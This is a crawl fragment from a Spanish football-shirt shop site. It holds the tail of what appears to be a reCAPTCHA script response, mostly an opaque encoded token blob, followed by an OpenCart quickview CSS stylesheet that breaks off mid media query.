Fwpsqw5DCrXRDFyMHw7vCm8O7EsO7RU9AwoDDn8KCw7vDvsOdwocNw7LDjsKwF8KEwrjDtcO7LC95w53CsEHCuzHCgXTCpg/[base64]/CnGdhw4QZZcKvwoxOGBEoSzNPPsOnRlsybsObwrUmZSxrw6F+wozDssO5ZMOsw77Dll3DssOBDcOnwoFPbcKHwptow4oEf8OKO8OqbWPDu3HDnAHDjsOIIsOOw7teXMOowrQtCcK9AcOrbxzDl8OMDzbCuj/DjMKwHiPCkAk3w7Yqw5fDmcOwFVzCoMKKwoFVwqXClDfDs2XCscKGC1BgU8KHMcKVwofDgsOSbMOAb2tMPABPwp/DsEHCucOpwpXCl8O9ccKDKxPCszcnwrzCpsOjw7TCncKLXx/DgWpzwoPDtMOEwqNqI2LDgS13w6p8wqTCrz5DHcKFSwPDhcOKwqNbTSdIR8KrwpcVw6nCgcOswqkZw4/[base64]/[base64]/[base64]/McK5wrBvcnfCpipNw5zDpRPDs8KBGsKRMcOZKsOEw6Bhw57ChcOQNcKOwrfCmcOhb1FtwrMNwqXDuMO/SsOOwqt/wrjDlMK1wqM+dWnClcKGU8OwFsOWQFVdw6dXTnZrw7DDqcKNwp5LfsKAOcOSFcKLwr/DgEXCmSF9w6TCqcOrw7/DnnjCpTYJwpYNbD/DtDYrGcKew49swr3DscKoTDAlF8OMCMOMwpTDv8K+w4zCj8OPByDDgsOtaMKQw6bDnjTCp8KzJ2dWw4Uwwq/DuMK/w6kkE8OublbDicKYwpDCp0DDisOLdMOOwp1UKBUnJyteDhFzwpPDvcK0eXRmw6zDizEbwqNvVMKKw4nCjsKcw67Ci0YEXDokXAp8N0F9w6bDuQAEAMKLw5ETw6vDpQ5nbsOVFcK2YcKwwofCtcOyek9aYAfDukEBOMOUI1PChyE/wpTDqcOCRsKew5fDtS/[base64]/[base64]/woB8w7zDrcOdEgBcU8KeN8OJWsKPMAJYFsKVw47CowvDksKmwpdnDcOuHUdpWsOIwrPDgcOKVMKmwoYECcKWwpEKeh/CkFfDucO/wotnWcKsw6ouJwhCwqgVDsOeX8OOw44Wf8KYNC1LwrPCvsKfwqZSw6TDnMKSKFzCpkjCmUYVdMOTw4pwwpjCuUAvQ1IWLEIIw5oIYm1oJ8OjE00bQ0HCmcOuCsKAwo/Cj8KBw7DDo14pC8KRw4HDhw9qLcO0w55SCHzCoyt6eGtvw67DsMOfwovDkUPDqy4eKcKmfw8/wrjDoAc4worDuUPCtW1Uw43Ci2k4XB/[base64]/CgcOQS8KPZS4uwpIOKcOBw7BvEsO9Q8OuwoByI3l7woDDv8O4Wz3DmMKlw498wo7DhMOvw4fDpkjDpMONwqdDLcK3aVLCrMK6wp/DgwciAcOIw54lwprDsx4Iw6/DpcKnw6rCmsKpw5wow7PClcOAwqdCXxxWKmshcybCgT5VPEYfWzYWw6MDw4x6KcO5w50MYCXDmcOfG8K1wpg/w5oDw4HCjsKoaQVKKw7DtFsfwpzDsVobw7nDn8OIE8KDFEXCrMKLW1/[base64]/CjMOxwpUJwrEGwo/DvibDlEjCmcKUJcK/CgzDlsKjCVjCrsKQKcOewrUCw7x/cVMbw6YqJjrCmsKaw7bDrltbwo5GaMKOH8KUMcKCwr8kDkxfw5bDocKqO8Kew5HCr8OxYWxMQ8ORw6DDocK3w53Cg8KqP2DCiMOLw5PDtk7DtwPCnQ8Hcw/DgsKKwqQDHMK3w5ZCL8OBYsO1w6t9YGLCmzzCuGrDpULDrcO/[base64]/DtQcMHsKyasKJdXAow5TDrQlYXcKIwo5UwqpywrBlwp4yw7vDncO/ccOyY8KnZTE8wqpuwpo8w5jCkSk9AVTCqW9ZFxFjw4VZbTEuwrknSRjDsMKYIA87EVQRw7zCnBRtfcKhwrQOw7HCnsOJPhNDw6TDkB9Tw7UrG1fCkW1iKMOiw41nw73Cl8OpVMO8TDnDjFtFwpzCrMKrbEFdw63ClEpRw4/[base64]/wqrCi2vDk1EDI8OtSlfDkV/[base64]/[base64]/CjsKZw63CiTHDkcOtc8OAwrLDlFxtIMOpwoBDfcKfVjlXHsOrw7wyw6Fcw6/CkSYMwpTDtCt2NlZ4N8K/J3UuLGTCoHl4AUxhGCtNORHChm/[base64]/DuSDDl8OQwqzCtMOvw7jDk0bDuSklw5PCtDLDtW4Yw6zCrsKkeMKyw53DiMK3w54TwotXw6DClUACw6Rcw5VKeMKPwr/DjsK8OMKtwpbCvTzCl8KYwr/CucKZT23DscOjw4AVw5Zfw7kow5kAwqPDoFnCg8KCw6fDj8K4wp/DlMOCw6o1wobDhD7CiX8WwpXDmHHCgsOVJApPSVTDj13CvFFSIW1lw6DCvsKUwoXDlsKXNsOnICcvw4RTw4JNw5LDkcOWw5xPPcO/cHInO8Kgw6oXw6oEfCtMw7U9fMOLw4IjwpTCpcK0w6YXw5rCscOCXsOjdcKFTcKpwo7DksOowrlgYjg1LxMhDsOHw6XDgcKuw5fCrcOXwohQwpcqNmszeDrCjgRiw7opEcOHw4fChm/[base64]/EXcTw45fXsOnIMK/[base64]/Q8KXMMKxw78Xw4JBIEfCvDzCq8KbSsKjXUoOw6sQcMKbDwnCqANQX8OJCMO2ZcKxP8Krw4nDlsO6wrTCrMOgFMKOa8KVw6/DtEJnwprCgBXDscKeXW7ChVUeasO5WsOfw5fDuSsWRMKxKsOewoNuSsO7djMjRQfCggYRwoPDksKgw7A+wo8eI39qByTCq2vDhsKgw6kEAXJBwpTDuBbDsnRxNlYNTMKswot0A0wpPMOLwrPCn8OCVMK5wqJDHkIPAMO9w6EbNcK/w7XDhcO3BsOtDHB+wq/ClCvDicO/ASXCrMOCCmwfw7/DsVXDolvDi18SwoFLwqIuw7c1w77ClFnCnnbDjFNXwqA8w7ZWw5zDg8KVwp7CjsOGAkrDr8OaGhQ/w60KwpN1wqoLw6AXFi5Tw4vDlcKSw7vDiMKhw4RGShQvwr1NY0/[base64]/[base64]/ClMOvD8O2Q8Klw40GT3IAw6Jnw64DTh7DlE/ClhXDvgLCtSDCjMKeBsOjw7kHwr7DkGDDi8KcwpcowqnCvcOJKFwVBcOHa8OdwrwDwqFMw5A4CRbDrxvDusKRfDjCksKjQUtTwqZrSsKswrMhw7J7JxcOw4TDsSjDkwXDp8OVIMOXL0zDuhE/QsKuw47Ci8OmwoLCp2g1ClvCumjCmsOsw4/CkCvChhXCtcKoHhDDlWrDtX7DmS3DgFzDpMKrwr4CNMKOcWnDrFx2Gx/CvcKpw6c/wpx3TsONwolGwrzCvMOnw4IwwpTClMKDw6zChnXDnQ5ywqvDiTLDrjg7VB5PWmwZwrE9XsOSwpNcw45MwpDDgCfDqU1KIm1Kw5fCl8OZCxkjw4DDncKUw5nCucOmDSvCucKzZlXChhrDmV/CsMOGw5jCryFWwqo4dDV4G8K+OS/CkFwYcDfDscK0woXDuMKEUQDDjsOhw7YjC8Kbw5jDg8K5w5TCg8OzKcOPwpd7wrczwrzCl8Kpw6PCuMKWwqPDnMKjwrXCh0tMJDDCqsKPYcKDJGFpwq1gwp3Ct8KLw4rDrxXCksK7wqnDmx5QBUISJHDCp0/DjMO2w5p+wqwxVcKJwpfCs8Ocw4dmw5kDw50WwopcwqReJ8OVKsKAXMO7fcKSwoQ1P8OudsO6wr7DgwLCqsOIEVbCisOpwp1Jwo17UWV5fw3DrkZjwoLCpcOMVA0JwpTDgx3CtApOasK1ABxsORZDF8KuYxRXIsOqc8OuUkjCnMOxaSTDvsKJwrhrZVXCkcKqwpnDtW/Dkz7DiWpqwqTCkcO1N8KZe8O9Th7DrMORa8KUwpDClC/DuhNEw6fCmMKqw6nCo33DvyvDkMOzFcK8PxFkbMOBwpbDr8KwwoFqw4DDm8OyJcOMw6hJwqogXRnDm8K1w7o3awdOwrIBPxTCj33ChhfChUpfw5xCDcOywqvDhElAwq1FambDkX3CiMKEPE5/[base64]/[base64]/[base64]/ChMOzf05Bwr8bw4ZobsKBVTDClcKMw53CnjLCsn10w5bDs2PDoAzCpDZNwpnDisOgwrQmw7QqZ8KME1XCusKEOMONwq3DqQs0wpHDusK5IW0dC8O/AjtOcMOkOHPDv8KVwoPDq3pALjQDw4XCg8Oiw5FuwrPDs0/Crio8w73CoQl+wo8IVD0kQETCkMKtw67DssKAw6Q7NBfChR0OwolDBsKnV8KbwqvDjVcLYWfCt2DDrypKw7s8wr7DrRtzL3xPOcKiw6xuw7YpwoQ6w7LDkxTCgzXDm8KxwrnDmU86eMKZw4zDiTU6NMK7w4fDn8KIw6nDgnjCvmt8ccO/B8KHC8KKw6HDvcKpIz5GwpHCosOhemYOc8K1eTfCv0xVwoBAfXtwMsOFdkDDq2nDgcOtTMO1QhHCrH51csKUUsKqw5DCrHJdecOqwr7Cl8K/w7XDvj5ew5pcPMOQw4wzH3zDoz94NVVPw6siwosrZ8O7Eht3Y8OwVWTDjXAZe8Odw5lxw57DrMOzcMKmwrPDhsKCw6xmKCnCmMK0wpbCiFnDuGhfwoU6w4NMw5zDkG/CrcOlAMKVw6cfFMK8bMKlwq9gGMOcw6lcw7rDucKPw5XCnH/CjGFmUsOZw685IhLCscKhBcK0ecOKSBodA3rCmcOBDhsDYMOkSMO1w6JWF2TDpFUwCSZcwo9Hw4QfBsKlO8Omw5vDswbCjlEqRzDDhGHDpMK4M8OoZwM/w49jWRHCnWhKwporw7vDg8KrKkDCnRXDhsKjasODdsKsw4wsQMOKBcKQd2vDhiNfI8Oiwo/[base64]/ChyFsw6tcOhfCj0Yaw4gEUSHDpMKCw4TDgcK0wojCmS9Nw7/Du8OpIsOOw418w7U0EcKbw69qJ8KLw5/Cvn/CgMKzw5TDmCERPcK3wqRyOhDDsMKJEWTDpsOeEB9fdirCj33Cv1F2w5AbbsKLf8KYw6PCv8KAKmfDmsO/wq/DqMKyw4Nww5VXSsKwwozCh8OZw67CgHnCiMKsIzpZZF/DvMOTwpIMBgoWwojDnX93GsK3w48fHcKiGXPDoinDlkTCgUksB23CvMOkwoIRGMOCNxjCmcKQK3JewpbDsMKnwr/DomzDmytVw4AvKsKmNMOXRWcQwpnCiD7DiMODG3nDqG5LwobDvMK/wpYtJMOifF/[base64]/Ch8KCRcKzGkxRUWpyQsOAZ8Oiwo5Zw4vCv8K+wpDCusKWw7jCkHtxcjA/PA1tZkdNw7/[base64]/DtcO+MMO3w4XDtMKOUxUoEcK8w4DDtWE2w6rCs3nDr8OiLE7Csw5+X35rw47Drg3Dk8KcwqDDvj1pwo8Mwo5UwoQ8c2PDowjDgMKaw4bDtcKuYsKVTHpVPjfDisKIIhbDpncGwq/CrjRuw4Y0BXg6RA14w7rCu8KWCxo5w4fDiFUZw5gFwofCncOWTQLDlsKswr/Ck2rDjzltw47CnsKzAsKCwovCtcO6w4x6wrZBK8ObKcK4IMKawoXCjMO0w7fDnEnCpSnDhMO0U8K8w53CqcKHY8OlwqIhcwXClQ/Dnnddw6rCiAFGwofCtcOOKsORWsO7OD/Dr0/CkcOhNsOjwr5wwpDCh8OMwobDtzcrH8OQJATCj2jCs2PCn3bDjmgnw60/HMKsw47DpcKTwrxESEXCvHVkbV3DrcOCZsKYdBthw5cGf8OAasOIwqnCkMOuVQLDjcKvwrnDnBZ7w7vCj8O5HMOkcsOdBnrChMKtbcOBWw8fw7k+wpDCk8O3AcOhPcOewpHCjnjCnUEnwqXCgQDDln59wq7DuVMsw6ANAz83w45cw4BHHBzDkw/[base64]/wo7ClgRHIcKIwonCk8OKw4Jywq3DuT7DtlEOBTISQ23DiMKDw4tPflMaw6jDtsK2w63CvE/CgcOhQkNkwq7CmEsrAMKawp/DkMOpVsO6KcOtwofDhVFzTE3Do0XCsMKXwqTCinnCgsKLfSDClsKewok8dHbCiGHDjALDugjCjQQCw5TDuW5xbz88aMK/VxAGfwTCk8KVZ1ZMQcOdOMK6wqUqw4RkesKmelsawqjCg8KvHjbDl8KkK8Ksw4JAwqQUUHpDwq7ClgXDvBdMw55Yw6UDF8KswoIVNwHCpsK1WlUKw7jDvsK4w7nDrcOMw7fDrU3DvU/[base64]/CssKZwrpqX8KbwodDwpMqOcOwSy4hPMOtw45pZ1xCwrd2Q8OVwrBuwq91EMO8RD/Du8Olw5k1w6PCkMOQCMKQwqZiWcKVb3fDqmHCrnjCugVAw64HBlVfOR7DgzQOM8OTwrAFw5jDv8O+wrfCgxI1FsOXAsOLR2RaKcOQw5ssw7PCjm9Jwqguw5B1wrbCgzVvCy1uNcKtwpfDlDTCm8KVw43ChC/[base64]/YMOKK8OWw6xSNwnDu8KodFHCnzpbw6cYw4VsLVDCkmt9wp0zShzCjgTCn8OPwoUhw6JwA8KXV8KMb8OmN8OHw7LCssK8w7nCvzlEwoQsOXVefTEBL8KWScK+BcK3B8KIZSYjw6UHwo/Cr8OYLsK8Z8KUwoRMB8KVwps/w6HDicOfwpRQwro2w7fDgkYkX3TCksKKZsK3wrvDjsOPMsK9WsOyL1/DpMK6w7TCig8kwo/DqcKDa8OFw5E2CcO0w5DDpxRhPBs9woIma07ChEhuw5LCjMKkwoADwq7DusOrwp3ClMKyHDPCikTCvi/[base64]/CqEJMIMO+w57CgcOwwp3DgsKawrdZHsKcwoABw6/CkEdje2V6EsKIwr/Ct8OQwqfDhcKSLCoAIF9vNcOAwo4UwrcOwoPDiMOUw4XCoGp4w4Q1wq7DhMObw5LCncKcJDAewokMHR0BwrTDjTROwrFywqnDscKdwr9tPVs6SsOIw64/wrZISC4OVMKHw6s9bgo4PiXDnl/[base64]/CnTLDu8OZwpMXwqPCnAzDpTZPw4TDiFzCkxnDrcOMVsKswq7DnXgYPWTCnmgHGsOSTMOWSXswAWvDkmYHSHbCkCAIw5ZbwqHCjcOIR8Odwp3CpcOdwrDCmlJ2NcKOaC3CrQwfw4LCncO8WiQCasKpwrA7wqoCVyvDnMKdFcKkVW7DvF/CusK5w4RJc10RXl9Ow5pQw6JUwpLDhcKZw6XCtAHDtS9wScKcw6h6LlzCnsO3wo1kBgBpwpo+VMKNcVXCtSUUw7XCrwzCg247Z1wwNz7DpitzwovCp8OhLUxnIMK4w7kTG8KiwrfDpBVlSWdYCcOcdcO1wrzDq8Oywqctw5/[base64]/CssKbfsOhI8KHw4s+E8K/A8KBw6wvUMKxw4fDlcK9AWIAw6tyLcO2wpFhw7kqwqjDnTDCtXXCq8K/wprCh8Kvwr7ClyDDkMKxw5vCrsONLcOjBGAaEhFya1PCl398wrTDvCHDosOVJwcBXsOQWzTDlQjCjjnDmsOdcsKpTATDoMKfRD7CjMO/H8OQU2vCgnTDgBjDhD1neMK5woRww4DDiMOqwpjCinHDtmloOFhLD25AcsK2EQV3wpHDh8KbEQMRGMOoAAtqwo/DssOowpV2w5TDi1zDqyDCsMOUBXPDhgkXGl4OBWg2woICw5rChSHCocOVwpnDu3QLwovDvVoZwrTDjyMPHFjCrV3DmcK5w50Cw6HCtMO7w5/DgMKSw4tXGTYzIMKlZidtw4vDgcOTLcOif8KMGcK1w6/CliUgOsOTUsO2wq1Ew5vDnDXCt1bDucKjw47CpUNZJ8KvG19sBSfClsOHwpNVw5XCmMKPAE/Dryc9OsOww5pnw6MXwoIgworDmcK2TFbDuMKIwpfCsUHCosKmQcO0wpB3w6LDql/Cs8KMbsK5d1tLOsOBwozDhGB+RMKeR8O2wqVcZcO1JUcBC8KtKMOHw4vDjBpRPVpRwqnDqMK5c37CtsKMw6HDmkbCoGfCizrDqyQawojDqMKnw7fDnnQnNGAMwplce8OQwqEcwoDCo2zDsw7DoA9+VCrDp8K8w4TDoMKyRy7DnF/CmnjDpHHCqsKxTsK5M8Oywox/EMKDw5V4TsKdwq8tRcO5w5EqWVl1fyDChsKiFTbCoHrCtHDDu17DnBFzdMKMZAFOw6HDo8KQwpJ5wo1uAcKhATPDt3/Ch8Kgw65Lb13DjcKEwpguYsO3wqXDg8KUScOrwqHCsQZuwpTDoQNTBMOxwpvCt8O/JcKzDsOPw5VRXcK6w7ZlVMOaw6TDlT3Cl8KgK3jCsMOqfMOYCsKEw7LDrMKVMSTDpcOuw4PCr8OiKcOhwonCuMKSwo8qwrc8CElEw4RDQEQzXgTDm3/[base64]/DhwIHwqHDkcKgdy7Do8OWAsKFJyYJZX/CjzJ4wp7DusO7XsOPwrvDkcOJUgwAw5YZwrwTacOaOcK3FQkEJMOZU3cswoMGDcOiw5nCvmIUcMKkecOWJMK8w5MEwr4UwqDDqsOUw57CjAUBRmvCmsOmw7s7wqE1PSbDjUDDi8O8Ij3DiMKSwrnCocKhw5TDjxIWXWo9w6pXwqnDtMKVwosIM8Kewo/[base64]/DsMK5NQTDosOwwqI9I1PChzN5w5AQwrHCtlUITMObfGxQw7ZTLMK8w7cOw51nRMKaW8Onw7JlL03DuEHCncKJL8KuOsKmHsK9w5/CoMKGwp8aw53Dn0wjw6zDlQjDs3kQw403NcOPJTjCo8K9wofDg8OgOMKaWsKgP3scw5A5wow5BcOgw5PDr1TCvxZnPsONBcK9wqDDq8KewqbCqsK/wpbCmsOaKcOMGiB2dMK2FDTDkcOMw7EmXxwqU03DtMK+w4vDpxAZwqtbw4pSPQHDkMKywo/[base64]/CmjHDpyDDu8KyH3pIwpPDusKXwrPDvMOfVMKewrZrSSfDhB8/wobDsnQhW8KXRsOheATCtcOTDcORdMKLwq5sw5bCh1/CjMKRdcOgesOCwq4Oc8O/[base64]/CoQ/DtirCnMOAw6bDhMOBw5gEwoZmEMO0woITwqYIQ8OFwpA2X8KIw6NvdsK2wodLw4pMw5HCvCrDtDDCvUvCu8ODacKaw4d4wqjDt8O2J8OHBzQZVcKnWT1dbsOoEsKJUsK2HcOXwoLCrUHDo8KLwp7CpHbDvilycj/ChAU7w65Sw4QSwq/CtiLDjT3DvsOOEcOIw65swqXDqsKnw7/DgHkUYsKiYsK6w5LCv8KiPhttekPDlFUewpvDvWdXw53CmkTCpU5ew7IsB2DCv8Osw54EwqDDqlVFIsKYUcONR8OjUi5VDMKbasOvw6JUdV/[base64]/CqsO/U2J3EcOMwro5fcObbH8JZMOewrzCp8KFw6zCicKAbcOBwoFzT8Ohw4zChA3Dg8OATFHClQ4Zwq1ewr3CksOuwrJjYmvDrcORKRNxGXtawprCgGNHw57CocKpX8OcCVBPw45IRsK8wq3DiMKywrHCosO8YFtnWzdDPSUawpPDnmJvI8O4wp8Fwp5BOsKCEMK/GcKKw7/DtMK/DMO0woPCjcKhw6ESw7o6w6QwfMO3YTl2wp3Dj8ONwqTCnMOIwp3CokLCo2rDrsOUwrFfwqfCtMKcT8KiwoF4V8OGw5/CsgIgLMKJwowXw5hdwrLDvMKnwqxAFMK+U8K4wofDkCXCjlrDknp6dRMhG1fCicKTBMOWX2VKL2vDhDJmHSIfw6gqfE7DrgY7CD3ChXFewp52wrheOsOtYMOMwpTDhsO3RMKawrM8E3YsZsKQwr/Dt8OswqFgwpcvw4vDpsKjbsOMwqEoY8KNwrMHw4vChMOSwo1DBMK5EsOEZMOAw75vw7B0w7d1w6jCrwEJw6zCv8Kvw5p3CcK+Cw/CqMKqUQ3CkHTDtcO6wpLDjjUpw6TCvcOFUcO8QsOmwokKZ1lkw7vDusOQwp8JR2LDoMKtwr/[base64]/WMO8w79cR8KiMsKIwpoJw6jDtMKnYhTClsKlw7vDs8OmwpbCoMOZfQMKwqN/Xk3CrcOrwp/CjcKww7jDm8Ovw5TCqxfCmFd4wqHDucKiGwxYcxbDvj9ywoHCr8KNwoPDsnLCvMKsw718w4/CicOyw79JdsOnwqfCqyXDshvDhkclKhjCtU47WgAdwpVTW8O/XC4nf1HDr8OAw51Zw6NDw7DDgSnDhkLCqMK3wqvCtcKBwrcxAsOQUMOwN25FEsK0w4HCmDsMEQ/DiMKif3PCtsKlwoMFw7TCiy3CtFjCv2DClXDCv8OME8OhdsOlNcK9JsKPEiodw5Myw5BVY8KzfsOWFjF8wqfCq8Kzw73Dui9kwrocw7HDo8OrwrwkZMKpw7fCvhPDjhvDhsKwwrZrVMKww7sCw5zCl8OHwovDvzTCrB4UKsOfwoFNWMKaJMOyYx1XbE5Ww5/DrcKPb0cxVMOhw7scw5ohw60vNjYXaBgmNMKkWsOhwqXDlMK8wrHCtFzDtcOEK8KoD8K5F8Oxw7DCmsKUw4bCsW3CtWQ6ZklACAzDv8Opd8OVFMKhHMK4wqUYKE52dE/[base64]/CvMOrPsK3IsKiwovCr8O4EcONecO5w73CrHDCiRjCgEg+w6vCk8OyNAV2wrDDpjJYw40aw5tBwolpDVoRwrI6w6g0YwZNKlDDjmrCmMOUahs2woABexrDoEk7WsK9BsOmw6vChQHCsMKowqTCnsOfZsOrfjTDgRptw6/[base64]/DvksJTm3Cj8OKLhVPwqfCisK1JQBAwrjCozbCuAAEKQPCkWl4FzTCo3bCpGQNPmHCgMK/w5fCoQzDu3JVPcKlw79lLcKHwoIwwoTDhcO7FiR1wpvCh0fCrAXDjG/[base64]/[base64]/[base64]/[base64]/CtMKYw57CgkZkw5DCoMKORUYoNsKGYhTDljnCoy3ChsKQS8KMw5jDmsO6clvCvsKHw6QjOsOJwpfDk1vCrMKpNW3DpXbCkQ/DhDHDn8Obw75Xw6vCrDLDg1kAw6sGw5ZMd8OZecOHw5NhwqZvwoLCqFLDqFwww4jDumPCvg3Dkjkswp3DtcK0w55qV0fDnQnCrMOmw7ALw5vCrsOXw5fDhBvCi8Ohw6XDn8O/w5VLOwbCpSzCuwA4TUrDmGR5w6MGw5HDmXrCtU/DrsKpwqzCn393w4/[base64]/w6kCK8ObZyoLP1XCujHCrsO0wpnDvTlxw4rCtyzDhcKdVW7CkcOcd8OKw4sJHRvCpHIUTGfCrMKOIcO9wqU8wo18LSlSw73ClsKxIcKBwql0worCsMK6fMOscAIxwqAASsKOw6rCpQ3CqcO+QcOmSVzDm2dxDcOawpZdw5/DmcKfcU17Knlew6tTwpwXO8Oiw6wMwo3DhmFYwpTCkVI7woDCgwwFF8Oiw6fDpcKuw47DoQZ9BEzCm8OgcDFLUsOhOTnDkUXDo8K/aFrDsB5EGXLDgRbCrMOEwpbDucOLC3jCsDsGw5HDuCQWwrXCj8Klwq1Xwo/DvS5QShTDqMOhw5BVCsKFwo7DqE/Du8O+BhDCiWUxwq3CoMKVwrsjwr44CsKFB0NISsKAwosSfcOhaMO4wqLCh8OHwqrDvRxiZ8KnV8KSZgbCr0JHwqoJwqghHcOqwrzCglnCm0B2FsK1dcKmw78TSDk3OgsSQsKywqXChgnDvsKOwq3DnyZaP3A3Sw8gw4gjw7/CnlJdwprCuibCqG/CusOiBMOyScKpwqxKSCzDq8KEBXLDlMOzwrPDkzjDr3IKwoDCrCsuwrrDjx/DicOQw6kbwqDClMOhwpVMwr8pwo1tw4UPOcKMLsOQA2XDn8OnbmgodMO+w5Mow4rCllbCsC9ew6zCscOLw6V+PcKNdHDDicOfasOHYSvDtwfDnsK7DDllKmXDl8O/fRLCvsO8w7jChj/CnD7Dk8KRwpg+LRkmDcOcV3AFw5kqw5J0ScOWw5FES2TDu8O7w5/Dq8K2e8ODwr9jdT7Cq0/CvMKMRMO4w7zDtsKtw7nCtcK9wobCvW9DwqwuQDjCoQFYVUXDsADDrcO7wp/DrTA6wphIwoAxw4c8FMKDQcOdQCXDssK4wrBCVjh0XMOvEGYJEMKYwqlBScOMesKGa8KgKRrChGwoFMKjw6hbw53Dl8K6wrfDgMKWQToiwq9EPMO3wpfDnsK5FMKpPsKlw61jw7drwoLDsXbCvcOyPUgAMlfDiXrDlkwldVhXWnvDqAjDrg/[base64]/wro0w6PDnsKJIXzCgcKwKMK6ezh4CsO3TFLDtUURw7TDrXPDtXLCr3/ChDjDsxUfwqPDvyTDpcO6Oh5LK8Kbw4Zaw7klw4fDjRghw5ZiLsKlaC3Ch8KPOcOdSn/Cpx3DjiclAxYjA8OMNMOrw4wSw7oFR8K7wpnDk2tfNk/[base64]/CscOYFGB4w51ewrzDpWkrL8OBwpvCqglMw493w6keFsKXwofDizsmTmAcAMKkI8K7wrJjIsKje0vDj8KEI8O2QMKUwpIAQcK7RcKPw54UTQzDpw/[base64]/wp3DmjfCrwXDhC/DpD9Aw6bDlMKow4QODMKxw7nDmMOEwropGcKVw5bCuMKmYsOfY8O8w7xBKX9HwpDDrn/DlcOwAsOYw4ERwpxWH8O8VcOTwqggwp0TSRbDvh5ww4vDjhoKw7kAOyDCg8Kgw7LCtEXDtRdrf8OQWCzCuMOzw4XCrsO7w5/[base64]/[base64]/[base64]/CrsOow63CnxoFJEpaw6R2KMK8Wz7ConnDkMO9KMOAPcK/[base64]/BsOEUkgPPMOcHRskw43Ci8KyLDrDmsOZwpPChy8IworCvMOcw6wMw7nCo8OTPcO0Fy1owprCriHDgH0Nwq/CiiF9wpXDu8KqKVQHLcOsDT1yWmjDicKwecKMwpPDgcO4d10NwrhjA8KVRcOUDMOvXcOuD8KVwp/Dt8OfFCPCjAkrw7PCt8KlMsKEw4Nzw5vDisOSDAZFXMOnw4rCs8OEawo/UMOuwoR2wr7DsCvCn8OlwrFbD8KJesOnR8KkwrbCp8OeXHB1w7Myw6AiwrrCj1bCl8KgEMOmw4DDhiQawqQ5woJwwpVxwr3DpXnDpnXCuG1xw4nCi8OwwqrDhHjCu8O9w4XDh1DCrhzCoj/Dj8OGX23Dkx3DoMKywrTCm8KnA8KoaMK9SsO/[base64]/Cu0QMwrkuwrIlwo9hPkXCgXsSwoPDscKBd8KHH27ChMKlwqYKw67DvQgewqpeHirCt3/CsDZ+w4U1wrFkw4p3TnrCscKcw5QyUjx+S0kkegE2LMOWIDEuw7IPw73Ct8Odw4dqHncBw5AzPX1Qwr/[base64]/w6ZDw4oGwpbDmsKkfcONw7TDpMK6wrsXMEHDj8KpwpHCicK8FnNAw67DpMOiD1vCj8K/woDDksOrw7fCtMOaw58XwoHCocKOYMO2S8OFGyvDtQrCicK5bhzCg8Ouwq/CqcO1CW8BLj4uw75JwqZlw5FQwrZ3ElfCrEzDlSHCuEF2TsOzNA4hwqkJwp3DlRTCj8OZwrZ6bsKAQT7DuzvCgcK+e13Cm33Clyc3YcO4XnpiZH3DmMO9w6NMwq0tdcO/w5zCvk3Dh8OBw6I3wqfDryXDgkYuMi/CiU42TcKtM8KbNsOIdsOaIMOyTGjDlMKdPMOQw7HDiMKhAMKPw4VpIFXCmXXDgwTCjMOKw5ITIRLCmjvDmwVDwqxdwqpGw7VdM3ILwrduPsOvw50AwppqAALCosOOwqzCmMOOwogDOBrDgAFrA8OUV8Kqw6UjwqrDtMO5EMOew4/Dsl3DjgvCrmLCoFTDo8KmKSTDmgRsY2LDnMOVw73Dn8KFwpvDhcKAwp/DkAQbOAdPw4/[base64]/CocKFw4PDmirDosKSDGvCvHLCncOawpJMNjo8wo15w5lew7HCl8OVw43DqcOTIMO7N2RHw7QowrcIwq0bw4rCnMOATT/Dq8KoYG/Dki3CsgPCgsOGwrzCmcKcSMKoa8KFwpgVG8KXKsKCw69wIyPDhTzDl8Kjw5LDnAQTOcKnwpouQ2YgTj0hw7nDq1fCpXp0CF/DjVTCvsKGw7PDt8OwwozCiWxjwqfDmn/DtsK7w5jDrCIaw71KAcKPw6rCikcowpfDtcKFw5x1wqTDjnTCsn3DkG7ChsOjwqrDomDDqMOOecOMZBjDrcK1ZcKES3l8ecOiIsOmw5XDisKxdsKCwqrDh8KFdMO2w5xWw7rDusKDw6tDN27CicO5w4p+ScOMYVXDgcO3Ew3Cnlk\\u003d\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,602],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x5gxTyej/IKnOQIEChdCkCwW7cDnFMN8b9WuTkGRBu8\\u003d\x22,0,0,null,1,1765641403873,0,0,[219,42,211,49,6],null,[19,145,132,231,130],\x22RC-gDMaxyJwN2xslg\x22,null,null,null,null,null,\x220dAFcWeA6R2x0Z2Xezb6ANmXwNBgVT63UYjPsn7rzcCEctwDECj2yhNpcICjFgwbpSV7LuyW29zZ8k0m2cu-qqAuc9GlEyilRdVw\x22,1765724203858]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cfb3camisetas.com.es/catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css
body_size: 160
content:
#quickview-bg-block {
	display: none; 
	background-color : rgba(0,0,0,0.9); 
	top: 0; 
	left: 0; 
	right: 0; 
	bottom: 0;  
	margin: auto; 
	position: fixed; 
	z-index: 9999;
}
.quickview-load-img {  
	display: none; 
	position: fixed; 
	top: 50%; 
	left: 0; 
	right: 0; 
	bottom: 0; 
	text-align: center; 
	z-index: 9999; 
	margin: auto;
}
.a-qv-close {
    position: fixed;
	z-index: 10001;
	width: 30px;
	height: 30px;
	background: #000;
	color: #FFF;
	border-radius: 100%;
	font-size: 0px;
	text-align: center;
	margin-right: -15px;
	top: 7%;
	right: 20%;
	margin-top: -15px;
	border: 2px solid #FFF;
}
.a-qv-close::before {
    content: "x";
    text-align: center;
    font-size: 12px;
    line-height: 25px;
    font-weight: bold;
}
.qv-button-container { position: relative }
#quickview-content .alert{
	margin: 20px 0;
}
#quickview-content {
    position: fixed;
	background-color: #FFF;
	border: 2px solid #000;
	display: none;
	z-index: 10000;
	width: 60%;
	height: 86%;
	top: 7%;
	left: 20%;
	overflow: auto !important;
	padding: 20px;
}
#product2 + div{
	margin-top: 40px;
}
@media(max-width: 1024px){
